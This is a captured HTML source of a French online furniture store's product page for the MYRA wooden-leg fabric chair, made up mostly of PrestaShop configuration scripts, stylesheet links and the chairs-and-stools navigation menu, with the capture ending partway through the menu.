

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.100chaises.fr/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html
body_size: 604436
content:
<!doctype html><html lang="fr"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><link rel="canonical" href="https://www.100chaises.fr/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"><title>Chaise design 4 pieds bois MYRA, assise et dossier mousse, tissu tissé</title><meta name="description" content="H 76 x L 50 x P 56 - H d&#039;assise 48 cm. Piétement 4 pieds bois massif hêtre Ø40 mm., nombeuses teintes au choix. Idéal pour hôtel, café, restaurant, CHR."><meta name="keywords" content=""><meta property="og:type" content="product"><meta property="og:url" content="https://www.100chaises.fr/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"><meta property="og:title" content="Chaise design 4 pieds bois MYRA, assise et dossier mousse, tissu tissé"><meta property="og:site_name" content="100 Chaises / Viacom"><meta property="og:description" content="H 76 x L 50 x P 56 - H d&#039;assise 48 cm. Piétement 4 pieds bois massif hêtre Ø40 mm., nombeuses teintes au choix. Idéal pour hôtel, café, restaurant, CHR."><meta property="og:image" content="https://www.100chaises.fr/89853-thickbox_default/chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.jpg"><meta property="og:image:width" content="820"><meta property="og:image:height" content="820"><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1638465585"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1638465585"><link href="https://fonts.googleapis.com/css2?family=IBM+Plex+Sans:wght@300;400;700&amp;display=swap" rel="stylesheet"> <script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://www.100chaises.fr/",
"name": "100 Chaises / Viacom",
"logo": "/img/100chaises-logo-1616163074.jpg",
"@id": "#store-organization"
}</script> <link rel="stylesheet" href="https://www.100chaises.fr/themes/warehouse/assets/css/theme.css" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/css/custom.css?v=6.6.9" type="text/css" media="all"><link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ets_superspeed/views/css/ets_superspeed.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/fonts/pe-icon-7-stroke/css/pe-icon-7-stroke.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/revsliderprestashop/public/assets/css/settings.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitcountdown/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-enhanced.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/powerfulformgenerator/views/css/contact-form-1.7.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/ph_simpleblog/css/custom.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/modules/br_megamenu/views/css/style.css" type="text/css" media="all"><link rel="stylesheet" href="https://www.100chaises.fr/themes/100chaises/assets/css/custom.css" type="text/css" media="all"> <script type="text/javascript">var LS_Meta = {"v":"6.6.9"};
        var _0084159a09 = "600ceda1f18dec36fba6d2fad83b4951";
        var asnc_field = "_0084159a09";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":"0"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"modal","h_layout":"2","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":false,"pl_rollover":false,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"section"};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Chaise design 4 pieds bois MYRA, assise et dossier mousse, tissu tiss\u00e9","description":"H 76 x L 50 x P 56 - H d'assise 48 cm. Pi\u00e9tement 4 pieds bois massif h\u00eatre \u00d840 mm., nombeuses teintes au choix. Id\u00e9al  pour h\u00f4tel, caf\u00e9, restaurant, CHR.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2039":true,"product-Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, pi\u00e9tement bois de h\u00eatre vernis - Lot de 2 pi\u00e8ces.":true,"product-id-category-25":true,"product-id-manufacturer-22":true,"product-id-supplier-16":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"100 Chaises \/ Viacom","logo":"\/img\/100chaises-logo-1616163074.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.100chaises.fr\/","current_url":"https:\/\/www.100chaises.fr\/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html","shop_domain_url":"https:\/\/www.100chaises.fr","img_ps_url":"https:\/\/www.100chaises.fr\/img\/","img_cat_url":"https:\/\/www.100chaises.fr\/img\/c\/","img_lang_url":"https:\/\/www.100chaises.fr\/img\/l\/","img_prod_url":"https:\/\/www.100chaises.fr\/img\/p\/","img_manu_url":"https:\/\/www.100chaises.fr\/img\/m\/","img_sup_url":"https:\/\/www.100chaises.fr\/img\/su\/","img_ship_url":"https:\/\/www.100chaises.fr\/img\/s\/","img_store_url":"https:\/\/www.100chaises.fr\/img\/st\/","img_col_url":"https:\/\/www.100chaises.fr\/img\/co\/","img_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/img\/","css_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/css\/","js_url":"https:\/\/www.100chaises.fr\/themes\/100chaises\/assets\/js\/","pic_url":"https:\/\/www.100chaises.fr\/upload\/","pages":{"address":"https:\/\/www.100chaises.fr\/adresse","addresses":"https:\/\/www.100chaises.fr\/adresses","authentication":"https:\/\/www.100chaises.fr\/authentification","cart":"https:\/\/www.100chaises.fr\/panier","category":"https:\/\/www.100chaises.fr\/index.php?controller=category","cms":"https:\/\/www.100chaises.fr\/index.php?controller=cms","contact":"https:\/\/www.100chaises.fr\/contactez-nous","discount":"https:\/\/www.100chaises.fr\/bons-de-reduction","guest_tracking":"https:\/\/www.100chaises.fr\/guest-tracking","history":"https:\/\/www.100chaises.fr\/historique-des-commandes","identity":"https:\/\/www.100chaises.fr\/identite","index":"https:\/\/www.100chaises.fr\/","my_account":"https:\/\/www.100chaises.fr\/mon-compte","order_confirmation":"https:\/\/www.100chaises.fr\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.100chaises.fr\/index.php?controller=order-detail","order_follow":"https:\/\/www.100chaises.fr\/details-de-la-commande","order":"https:\/\/www.100chaises.fr\/commande","order_return":"https:\/\/www.100chaises.fr\/index.php?controller=order-return","order_slip":"https:\/\/www.100chaises.fr\/avoirs","pagenotfound":"https:\/\/www.100chaises.fr\/erreur-404","password":"https:\/\/www.100chaises.fr\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.100chaises.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.100chaises.fr\/promotions-chaise-tabouret-fauteuil-design-haut-de-gamme-qualite","product":"https:\/\/www.100chaises.fr\/index.php?controller=product","search":"https:\/\/www.100chaises.fr\/recherche","sitemap":"https:\/\/www.100chaises.fr\/plan-du-site","stores":"https:\/\/www.100chaises.fr\/magasins","supplier":"https:\/\/www.100chaises.fr\/fournisseurs","register":"https:\/\/www.100chaises.fr\/authentification?create_account=1","order_login":"https:\/\/www.100chaises.fr\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/www.100chaises.fr\/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"},"theme_assets":"\/themes\/100chaises\/assets\/","actions":{"logout":"https:\/\/www.100chaises.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-home_default.jpg","width":305,"height":305},"large_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820}},"small":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.100chaises.fr\/img\/p\/fr-default-thickbox_default.jpg","width":820,"height":820},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.100chaises.fr\/"},{"title":"Chaises","url":"https:\/\/www.100chaises.fr\/25-chaises"},{"title":"Chaise design MYRA, assise et dossier garnis de mousse, habillage tissu, pi\u00e9tement bois de h\u00eatre vernis - Lot de 2 pi\u00e8ces.","url":"https:\/\/www.100chaises.fr\/2039-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-couleur-pietement-bois-vernis.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769786202,"static_token":"f1afcf8bc2f22e7ea2b76b6fd4c5454d","token":"f7c68bbd264634b5f24a369237adeca7"};
        var psemailsubscription_subscription = "https:\/\/www.100chaises.fr\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base ='https://www.100chaises.fr';</script> <script type="text/javascript">function renderDataAjax(jsonData)
{
    for (var key in jsonData) {
	    if(key=='java_script')
        {
            $('body').append(jsonData[key]);
        }
        else
            if($('#ets_speed_dy_'+key).length)
              $('#ets_speed_dy_'+key).replaceWith(jsonData[key]);  
    }
    if($('#header .shopping_cart').length && $('#header .cart_block').length)
    {
        var shopping_cart = new HoverWatcher('#header .shopping_cart');
        var cart_block = new HoverWatcher('#header .cart_block');
        $("#header .shopping_cart a:first").live("hover",
            function(){
    			if (ajaxCart.nb_total_products > 0 || parseInt($('.ajax_cart_quantity').html()) > 0)
    				$("#header .cart_block").stop(true, true).slideDown(450);
    		},
    		function(){
    			setTimeout(function(){
    				if (!shopping_cart.isHoveringOver() && !cart_block.isHoveringOver())
    					$("#header .cart_block").stop(true, true).slideUp(450);
    			}, 200);
    		}
        );
    }
    if(typeof jsonData.custom_js!== undefined && jsonData.custom_js)
        $('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');
}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><meta name="generator" content="Powered by Creative Slider 6.6.9 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Module for PrestaShop." /><meta property="product:pretax_price:amount" content="893.2"><meta property="product:pretax_price:currency" content="EUR"><meta property="product:price:amount" content="1071.84"><meta property="product:price:currency" content="EUR"><meta name="google-site-verification" content="E9qvImCY2E2D7lohUV_YY5U5TaRxdu0u-boxDIXmxsQ"/><link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/cookieconsent@3/build/cookieconsent.min.css" /></head><body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-2039 product-chaise-design-myra-assise-et-dossier-garnis-de-mousse-habillage-tissu-pietement-bois-de-hetre-vernis-lot-de-2-pieces- product-id-category-25 product-id-manufacturer-22 product-id-supplier-16 product-available-for-order body-desktop-header-style-w-2"><main id="main-page-content" ><header id="header" class="desktop-header-style-w-2"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row justify-content-between"><div class="col col-auto col-md left-nav"></div><div class="col col-auto center-nav text-center"></div><div class="col col-auto col-md right-nav text-right"></div></div></div> </nav><div id="desktop-header" class="desktop-header-style-2"><div class="header-top"><div id="desktop-header-container" class="container"><div class="row align-items-center"><div class="col col-header-left"><div id="search_widget" class="search-widget" data-search-controller-url="https://www.100chaises.fr/module/iqitsearch/searchiqit"><form method="get" action="https://www.100chaises.fr/module/iqitsearch/searchiqit"><div class="input-group"> <input type="text" name="s" value="" data-all-text="Show all results" data-blog-text="Blog post" data-product-text="Product" data-brands-text="Marque" placeholder="" class="form-control form-search-control" /> <button type="submit" class="search-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/search.png" alt="rechercher"> </button></div></form></div></div><div class="col col-header-center text-center"><div id="desktop_logo"> <a href="https://www.100chaises.fr/"> <img class="logo img-fluid" src="/img/100chaises-logo-1616163074.jpg" alt="100 Chaises / Viacom"> </a></div></div><div class="col col-header-right"><div class="row no-gutters justify-content-end"><div class="col col-auto header-btn-w"><div id="contact-select" class="dropdown"> <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/contact.png" alt="contact"> </a><div class="dropdown-menu" aria-labelledby="dropdownMenuLink"> <a class="dropdown-item" href="https://www.100chaises.fr/contactez-nous">Particulier</a> <a class="dropdown-item" href="//www.100chaises.fr/content/50-demande-de-devis-pour-mobilier-design-special-pro">Professionnel</a></div></div></div><div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w"> <a href="https://www.100chaises.fr/mon-compte" title="Identifiez-vous" rel="nofollow" class="header-btn header-user-btn"> <img src="https://www.100chaises.fr/themes/100chaises/assets/img/user.png" alt="mon compte"> <span class="title">Connexion</span> </a></div><div id="ps-shoppingcart-wrapper" class="col col-auto"><div id="ps-shoppingcart" class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown"><div id="blockcart" class="blockcart cart-preview" data-refresh-url="//www.100chaises.fr/module/ps_shoppingcart/ajax"> <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static"> <i class="fa icon" aria-hidden="true"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/cart.png" alt="mon panier"><span class="cart-products-count-btn d-none">0</span></i> <span class="info-wrapper"> <span class="title">Panier</span> <span class="cart-toggle-details"> <span class="text-faded cart-separator"> / </span> Vide </span> </span> </a><div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu"><div id="blockcart-content" class="blockcart-content" ><div class="cart-title"> <span class="modal-title">Votre panier</span> <button type="button" id="js-cart-close" class="close"> <span>×</span> </button><hr></div> <span class="no-items">Il n'y a plus d'articles dans votre panier</span></div></div></div></div></div></div></div><div class="col-12 text-center"><h1 class="slogan">Mobilier design haut de gamme : l’élégance du luxe pour les professionnels et les particuliers.</h1></div><div class="col-12"><div class="row"></div></div></div></div></div><div class="container iqit-megamenu-container"><div class="sticky-desktop-wrapper"><div id="iqitmegamenu-wrapper"><div class="container container-iqitmegamenu"><div id="iqitmegamenu-horizontal" class="clearfix" role="navigation"> <nav class="menu"><ul><li class="drop-down"> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/41-chaises-pour-professionnels"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li><a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/29-chaises-lieux-pieces"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li><a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li><a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li><a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li><a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/26-chaises-accoudoirs"><b><span class="fa fa-angle-right"></span> Accoudoirs</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li><a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul><li><a href="https://www.100chaises.fr/40-chaises-pieds-types"><b><span class="fa fa-angle-right"></span> Pieds</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li><a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li><a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li><a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li><a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li><a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li><a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li><a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li><a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul><li><a href="https://www.100chaises.fr/303-chaise-materiaux-assise"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li><a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li><a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li><a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li><a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul><li><a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a></li><ul class="list list-2"><li><a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li><a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li><a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li><a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></ul><li><a href="https://www.100chaises.fr/291-chaise-materiaux-pietement"><b><span class="fa fa-angle-right"></span> Piétement matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li><a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li><a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li><a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li><a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li><a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li><a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li><a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li><a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li><a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li><a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li><a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></ul></div></li><li class="drop-down"> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/144-tabouret-professionnel"><b><span class="fa fa-angle-right"></span> Destinations</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li><a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li><a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li><a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul><li><a href="https://www.100chaises.fr/122-pieces-lieux"><b><span class="fa fa-angle-right"></span> Pièces - Lieux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li><a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li><a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li><a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li><a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li><a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li><a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li><a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul><li><a href="https://www.100chaises.fr/346-materiaux-assise-tabouret"><b><span class="fa fa-angle-right"></span> Assise matériaux</b></a></li><ul class="list list-1"><li><a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a></li><ul class="list list-2"><li><a 